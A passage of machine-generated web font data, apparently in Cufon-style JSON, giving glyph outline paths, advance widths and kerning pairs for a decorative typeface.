-23,-15v0,-8,16,-22,16,-28v1,-20,-22,-25,-33,-16v10,8,12,30,-10,30v-11,0,-17,-11,-17,-22v0,-19,19,-32,39,-32xm176,-24v6,0,14,-5,14,-13v0,-12,-8,-36,-14,-36v-7,3,-26,50,0,49xm179,-340v-22,5,-30,46,-30,78v0,13,10,70,28,70v12,0,32,-38,32,-68v0,-22,-8,-80,-30,-80","w":355},{"d":"166,-27v-49,0,-103,50,-150,8v-5,-7,-14,-19,-3,-23v43,28,78,-36,121,-34v18,0,20,0,20,-4v-5,-13,-52,-2,-60,-10v16,-15,51,-3,64,-4v0,-13,-27,-18,-44,-18v-42,0,-43,42,-81,42v-21,0,-28,-18,-28,-26v0,-4,0,-32,33,-32v15,-1,24,12,35,12v30,-6,77,-8,90,12v2,0,3,-2,3,-4v-12,-16,-50,-59,-57,-84v-14,-50,-88,-48,-92,5v-2,26,38,41,45,17v-3,-5,-20,-9,-20,-19v0,-9,7,-18,21,-18v9,0,23,4,23,25v0,21,-28,35,-41,35v-15,0,-41,-13,-41,-43v0,-62,53,-50,90,-48v3,0,4,-1,4,-4v0,-8,-29,-32,-36,-32v-10,-1,-65,21,-62,-6v2,-23,43,-1,57,-9v0,-3,-18,-24,-45,-31v-13,-3,-14,-30,2,-30v8,0,14,5,17,10v20,38,31,53,34,40v2,-12,-21,-47,-3,-51v23,-5,20,35,19,59v0,16,34,55,34,41v-15,-36,-28,-100,35,-102v23,0,47,18,47,37v0,17,-6,41,-32,41v-39,-1,-33,-42,-8,-45v18,-2,1,25,13,29v10,0,15,-9,15,-19v0,-16,-13,-32,-32,-32v-22,0,-38,13,-38,35v0,48,9,55,55,76v11,5,63,41,67,33v-15,-20,-21,-56,-9,-89v0,-6,-8,-29,-8,-34v3,-44,60,-41,64,-2v2,25,-32,34,-44,43v-12,20,-7,68,13,75v10,-2,-2,-21,-2,-26v0,-24,17,-36,11,-13v3,28,20,52,15,16v-7,-54,50,-66,34,-122v0,-3,1,-4,5,-4v14,0,34,26,34,47v-2,50,-22,53,-22,103v1,34,9,114,24,142v-28,15,-44,18,-57,58v-1,3,-3,4,-5,4v-34,-11,-95,-27,-124,-27xm310,-202v-10,-59,45,-79,17,-129v-3,22,-7,43,-24,61v-11,18,-11,41,-11,64v-3,13,-46,24,-49,29v-26,-17,-101,-57,-125,-59v-5,0,-7,2,-7,6v0,10,10,46,41,84v5,6,30,32,30,36v-4,2,-8,47,-20,48v-66,-17,-78,51,-135,35v-2,0,-3,1,-3,2v2,18,61,11,62,5v23,-19,38,-30,76,-28v17,0,20,0,21,-7v2,-9,16,-54,16,-59v0,-4,-49,-69,-49,-80v11,-20,56,31,97,36v9,-11,58,-25,63,-44xm193,-49v1,9,26,11,29,14v3,0,8,-15,8,-16v0,-4,-22,-10,-22,-14v0,-2,8,-27,13,-27v4,0,21,9,21,9v2,0,6,-11,6,-12v0,-3,-27,-14,-32,-14v-13,0,-23,59,-23,60xm233,-327v-1,10,12,17,24,17v13,0,16,-8,16,-13v1,-20,-38,-27,-40,-4xm324,-76v-7,22,-22,-20,-31,3v0,3,10,14,22,14v27,0,25,-38,9,-43v-11,1,-6,20,0,26xm29,-115v-21,2,-14,39,3,37v8,0,13,-6,13,-15v0,-5,-2,-23,-16,-22xm97,-157v14,-1,20,22,3,22v-14,0,-18,-22,-3,-22xm190,-270v11,-2,20,23,5,24v-12,1,-22,-22,-5,-24xm278,-98v-3,3,-3,7,4,8v2,-3,61,-28,43,-36v0,0,-24,4,-47,28xm302,-136v3,0,22,-10,20,-10v0,-9,-3,-28,-15,-28v-3,0,-60,25,-60,39v5,10,23,32,29,16v-2,-1,-11,-12,-9,-17v0,-6,18,-16,22,-16v6,-1,9,13,13,16xm280,-70v-21,10,14,19,10,24v-2,17,-30,0,-29,18v0,9,22,13,24,13v8,0,14,-37,14,-38v0,-4,-15,-17,-19,-17xm342,-40v5,3,9,36,3,36v-3,0,-32,-2,-32,-7v0,-9,16,-29,29,-29xm241,-27v6,-14,17,-42,25,-53v0,-1,-2,-4,-5,-4v-12,0,-26,40,-26,52v0,4,2,5,6,5","w":352},{"d":"29,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm90,-222v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":116},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49xm51,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4xm85,-196v-8,0,-20,-7,-20,-19v0,-9,8,-18,22,-18v13,0,18,9,18,17v0,9,-6,20,-20,20","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm68,-192v-7,0,-1,-9,-3,-14v22,-4,62,-3,85,0v-1,5,3,14,-3,14r-79,0","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"94,-32v0,-40,-77,-27,-77,-79v0,-26,25,-41,51,-44v-49,-33,-19,-94,52,-93v70,1,82,40,71,98r50,0v5,2,0,16,-4,19r-47,0v2,44,-17,143,41,113v5,-2,9,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-10,-1,-26,4,-28,-5v16,-11,37,-20,37,-47v0,-36,-21,-51,-53,-51v-65,0,-75,76,-20,87v13,6,7,20,12,32v-20,13,-17,-28,-48,-28v-14,0,-27,9,-27,24v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25","w":243,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"59,3v-64,0,-52,-56,-14,-71v-44,-15,-44,-80,19,-80v52,0,55,55,9,73v44,12,47,78,-14,78xm60,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm61,-136v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"20,-161v50,-5,138,-11,138,43v0,39,-42,54,-87,48r0,51v-3,13,36,-1,21,20v-11,-6,-82,13,-68,-13v32,4,21,-24,20,-68r-1,-65v0,-4,-3,-5,-16,-5v-7,2,-8,-4,-7,-11xm71,-82v27,7,59,-6,56,-36v-4,-32,-31,-37,-56,-33r0,69","w":171,"k":{"\u2019":11,"\u201d":11,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf774":-9,"\uf69d":-9,"\uf69e":-9,"\uf776":2,"\uf777":2,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":32,".":32,"\u2026":32,"\uf77a":-2,"\uf6ff":-2,"\uf6ab":-2,"\uf6ac":-2,"\uf76d":2}},{"d":"48,-245v22,-5,11,52,36,33v22,-43,3,-109,73,-112v16,0,28,3,28,11v-20,13,-49,-8,-64,51v2,21,-12,44,-20,61v1,26,33,-8,39,12v0,10,-19,7,-22,14v4,13,37,-6,40,12v-2,12,-36,4,-39,14v2,6,21,3,19,12v-3,17,-32,-10,-38,3v3,18,18,29,20,51v2,16,-3,48,25,63v17,9,32,0,40,12v-26,25,-90,-18,-84,-40v-5,-62,-24,-79,-29,-79v-14,6,-5,43,-21,41v-25,-3,4,-46,-6,-51v-9,1,-28,27,-32,7v0,-4,15,-17,15,-21v-4,-7,-28,-7,-28,-20v-1,-16,21,-3,24,-14v-3,-8,-23,-25,-2,-28v7,-1,26,28,30,12v-2,-10,-24,-40,-4,-44xm45,-165v0,23,44,25,43,0v0,-9,-9,-18,-20,-18v-11,0,-23,9,-23,18","w":184},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"166,-86r-152,0r0,-20r152,0r0,20","k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm63,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"192,-25v0,-14,19,-35,19,-51v0,-10,-8,-24,-28,-24v-19,0,-26,-9,-33,-9v-29,24,0,56,6,84v0,10,-3,21,-14,21v-20,8,-18,-54,-27,-44v-12,8,-13,48,-37,45v-41,-5,-4,-54,7,-65v-19,7,-52,7,-49,-16v3,-26,32,-18,51,-14v24,0,39,-24,39,-50v0,-21,-25,-26,-31,-26v-18,-3,-38,25,-60,31v-9,0,-16,-7,-16,-17v0,-25,35,-12,45,-28v-23,-15,-64,9,-64,-28v0,-16,19,-23,32,-14v13,10,20,15,35,16v-8,-14,-17,-17,-17,-36v5,-25,32,-12,38,6v3,10,5,32,14,40v3,3,33,5,36,5v26,0,25,-23,25,-28v-1,-45,-50,-48,-60,-73v6,-42,43,-1,56,7v14,-3,-1,-36,-1,-45v0,-16,10,-22,22,-22v32,-1,18,41,17,59v0,3,2,6,6,6v17,-6,22,-27,37,-23v5,0,11,7,11,17v8,17,-54,22,-54,71v0,16,21,32,34,32v43,0,20,-76,56,-76v33,0,-13,50,9,57v13,-6,53,-35,61,-5v1,27,-20,33,-47,33v-9,0,-14,2,-14,5v6,14,43,16,41,30v0,4,-7,17,-17,17v-24,0,-35,-35,-61,-34v-13,0,-19,4,-20,26v-1,12,-11,20,-11,29v0,24,58,23,81,14v11,0,11,10,11,13v-3,21,-24,18,-44,18v-7,0,-10,2,-10,6v3,12,34,26,34,42v0,13,-15,23,-24,23v-20,-2,-28,-40,-42,-47v-10,8,-6,53,-19,47v-11,0,-23,-14,-23,-25xm184,-127v18,0,31,-12,31,-28v0,-16,-15,-29,-33,-29v-18,0,-31,13,-31,29v0,16,15,28,33,28","w":357},{"d":"125,-4v1,7,-14,12,-18,5r-106,-256v6,-1,14,-9,18,-4","w":126},{"d":"31,-95v-6,0,-17,-4,-17,-17v0,-5,3,-15,17,-15v8,0,16,6,16,16v0,9,-7,16,-16,16","w":61},{"d":"229,-40v12,-33,39,48,45,-3v12,-10,33,22,47,22v12,0,23,-7,23,-20v0,-28,-82,-28,-92,-28v-10,0,-51,4,-59,8v22,16,21,61,-25,60v-33,0,-48,-17,-48,-35v0,-10,6,-20,22,-20v27,0,25,21,12,26v5,10,32,7,30,-9v-4,-26,-59,-54,-78,-36v-28,40,-78,75,-106,75r0,-58v29,-7,73,-34,73,-53v0,-18,-30,-42,-36,-42v-10,7,-19,16,-37,15r0,-35v15,-1,25,11,28,-2v-5,-29,-27,-74,-27,-110v0,-48,28,-74,66,-74v34,-1,83,41,104,43v11,-5,-15,-31,2,-38v6,0,15,34,18,34v5,0,19,-32,25,-32v4,0,15,20,15,28v1,10,-30,10,-26,28v-1,16,7,20,-11,22v-11,1,-12,-6,-10,-14v-4,-9,-51,-37,-53,-22v8,19,39,78,40,135v0,16,-3,30,-8,30v-4,0,-12,-23,-17,-23v-6,8,-19,57,-21,59v3,19,114,48,122,9v0,-10,-4,-24,-14,-24v-9,3,-34,21,-39,0v0,-3,5,-12,18,-12v4,-1,15,4,14,-2v-6,-4,-11,-13,2,-12v27,0,37,26,29,51v0,2,1,4,3,4v11,-3,31,-10,27,-30v1,-14,15,-28,19,-19v0,7,-4,20,5,23v14,0,34,-36,34,-68v0,-45,-26,-82,-72,-82v-35,0,-63,26,-63,53v0,9,4,35,28,35v24,0,1,-17,2,-29v0,-3,3,-19,22,-19v15,0,27,15,27,29v0,14,-11,36,-45,36v-34,0,-48,-30,-48,-48v0,-70,65,-63,74,-73v-13,-27,-26,-63,28,-72v39,-6,48,56,11,57v-11,0,-20,-10,-7,-13v11,3,19,0,20,-14v-5,-32,-51,-16,-51,7v0,18,4,22,45,50v24,17,43,42,43,83v0,51,-34,80,-54,100v9,7,67,-4,38,22v3,8,17,17,16,30v-2,33,-50,46,-69,24v-8,1,-9,12,-18,11v-7,0,-43,-24,-43,-38xm57,-231v6,-28,28,-28,28,-66v0,-32,-27,-44,-35,-44v-13,0,-35,19,-35,59v0,67,53,145,74,145v19,0,41,-70,41,-100v-1,-41,-20,-93,-35,-84v5,10,17,26,17,69v0,44,-20,47,-28,47v-18,0,-27,-16,-27,-26","w":358},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm120,-179v-15,8,-31,-19,-46,-24v-14,7,-28,31,-43,24v11,-19,28,-39,44,-54v15,17,33,36,45,54","w":153},{"d":"17,-161v79,-8,181,-9,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v44,10,19,-49,26,-93v-3,-17,10,-54,-25,-45v-3,0,-2,-7,-2,-11xm93,-152v-32,-7,-19,41,-22,69v2,21,-9,82,27,73v41,-2,69,-27,69,-70v0,-44,-28,-72,-74,-72","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"180,-132v-5,7,21,6,21,16v-5,3,-9,11,-12,3v-3,35,0,76,-1,113r-12,0v-4,-9,-27,-32,-35,-32v-16,-1,-14,25,-3,32r-18,0r0,-99v-1,-5,-4,-10,-6,-10v-2,0,-6,38,-9,45v-1,7,-33,28,-15,31v4,-4,14,-21,15,-6v1,15,-27,6,-24,18v12,-3,33,-10,31,12v0,6,-2,8,-6,8v-11,-10,-27,-26,-37,1r-13,0v0,-2,3,-10,-2,-10v-6,3,-18,17,-20,1v2,-28,34,7,35,-18v-7,-3,-21,-24,-3,-28v12,2,-4,16,6,18v6,0,14,-34,16,-38v0,-5,29,-28,16,-33v-13,4,-23,32,-42,32v-20,0,-20,7,-11,10v4,0,11,-6,13,0v-2,17,-25,-8,-28,3v11,8,23,33,2,36v-17,-2,5,-43,-23,-27v7,14,11,39,-9,40v-3,0,-5,-2,-5,-5v0,-3,11,-13,11,-16v1,-20,-16,-14,-12,-33v20,-3,18,-30,6,-39v3,-9,18,-10,18,7v1,6,-9,23,-3,26v10,-5,7,-27,22,-30v20,7,-20,16,-3,27v6,-5,25,-30,46,-31v10,-1,21,-8,21,-9v0,-3,-88,-3,-107,-3r0,-16v15,-14,30,-34,30,-37v0,-7,-24,-8,-30,-2r0,-13r143,0v16,0,-4,16,5,20v5,-3,13,-12,16,-2v-2,4,-13,10,-6,13v1,0,3,-1,12,-10v2,2,4,5,5,7v-10,6,-12,9,-4,13v3,0,14,-6,16,-7v2,3,2,6,3,8v-9,1,-22,7,-7,8v2,0,11,-1,13,-1v2,11,-7,6,-16,7xm87,-172v-19,-20,-65,24,-60,31v0,1,1,13,13,13v21,0,47,-42,47,-44xm138,-167v-13,-23,-60,18,-54,25v0,1,1,13,13,13v20,0,41,-38,41,-38xm174,-85v20,-19,-21,-63,-30,-60v-4,0,-13,3,-13,16v0,21,42,44,43,44xm174,-28v20,-21,-25,-68,-32,-63v-1,0,-13,1,-13,14v0,21,44,49,45,49xm149,-248v0,-4,-1,-6,-2,-10v6,-2,9,-2,17,-2v0,4,1,8,1,12v-6,0,-11,-1,-16,0xm149,-230r0,-12v5,0,10,0,15,1r0,9v-5,0,-9,1,-15,2xm123,-230v-12,7,-13,3,-19,-5v4,-4,8,-6,12,-8v2,4,5,8,7,13xm111,-251v-8,8,-14,13,-22,3v4,-8,17,-16,22,-3xm216,-238v-4,-4,-7,-6,-12,-7v1,-5,3,-10,3,-17v8,2,14,3,19,7v-4,6,-8,13,-10,17xm192,-203v-5,-6,-12,-11,-3,-16v11,3,10,9,3,16xm153,-190v-3,-2,-5,-3,-9,-4v1,-4,3,-9,3,-13v5,-1,8,-1,12,0v-1,5,-4,11,-6,17xm256,-150r0,-18v4,0,11,2,15,2v1,5,1,13,1,19v-4,-1,-11,-3,-16,-3xm207,-162v1,4,3,8,3,12v-4,0,-8,1,-12,2v-5,-9,1,-13,9,-14xm131,-207v6,11,-5,16,-7,5v3,-2,4,-3,7,-5xm219,-152v0,-5,-1,-7,-2,-12v3,0,10,-2,13,-2v1,5,1,8,1,13v-3,0,-9,0,-12,1xm238,-152v0,-4,0,-10,-1,-15v4,-1,8,0,11,0r0,16v-3,0,-7,-1,-10,-1xm204,-73v-4,-10,1,-12,10,-16v5,10,-3,13,-10,16xm205,-108r6,12v-5,3,-7,3,-12,6v-1,-4,-3,-9,-5,-13v4,-1,6,-2,11,-5xm95,-211v-5,7,-6,13,-15,9v1,-4,2,-8,5,-13v3,1,7,2,10,4xm109,-200v-3,8,-7,7,-13,3v3,-8,8,-10,13,-3xm79,-216v-3,3,-6,8,-8,13v-4,-1,-7,-1,-11,-1v2,-9,7,-18,19,-12xm126,-224v5,8,1,13,-4,17v-6,-7,-7,-14,4,-17xm149,-223r14,0v-1,3,-2,6,-2,10v-4,-1,-9,-1,-13,0v0,-3,1,-7,1,-10xm178,-204v8,5,8,8,2,15v-4,-5,-11,-10,-2,-15xm168,-175v-2,-5,-8,-9,-2,-14v9,4,10,9,2,14xm201,-239v10,4,12,10,5,18v-3,-3,-7,-5,-11,-8v2,-3,5,-7,6,-10xm237,-198v-9,5,-10,3,-15,-5v7,-6,13,-3,15,5xm212,-198v5,6,8,10,-1,12v-3,-4,-7,-10,1,-12xm195,-175v-9,-15,7,-17,8,-5v-3,2,-6,4,-8,5xm180,-165v-5,-6,-2,-10,4,-13v5,7,3,9,-4,13xm238,-212v6,-3,14,-9,19,-12v3,6,5,13,7,18v-7,2,-14,4,-20,6v-1,-3,-4,-9,-6,-12xm248,-95v4,-4,7,-8,11,-13r10,10v-4,5,-7,9,-11,13xm244,-100v-3,-3,-7,-6,-10,-9v3,-3,6,-6,10,-11v3,2,6,4,9,7v-3,4,-6,9,-9,13xm229,-113v-3,-2,-6,-5,-9,-7v3,-3,5,-6,8,-11v10,3,8,12,1,18xm220,-134v-3,10,-7,11,-15,5v1,-3,1,-5,2,-9v4,0,9,3,13,4xm292,-153v9,13,31,19,29,44v-2,25,-15,34,-37,32v-11,0,0,18,-1,24v-4,45,-56,47,-70,12v6,-2,10,-4,15,-9v7,24,38,26,41,-7v0,-6,-4,-15,-8,-23v4,-4,8,-7,13,-13v16,10,32,-6,32,-19v0,-13,-16,-30,-27,-35r0,-19v9,-1,20,-8,20,-22v0,-18,-15,-21,-27,-20v-1,-6,-4,-13,-8,-19v17,-9,28,-25,28,-36v0,-10,-9,-25,-26,-25v-15,0,-30,16,-34,24v-8,-5,-16,-6,-25,-7v-3,-11,-13,-19,-23,-19v-12,0,-17,10,-20,21v-9,0,-12,0,-19,1v-6,-29,-67,-31,-50,3v-7,4,-10,6,-14,11v-13,-10,-44,-6,-44,16v0,11,9,14,21,19v-5,4,-7,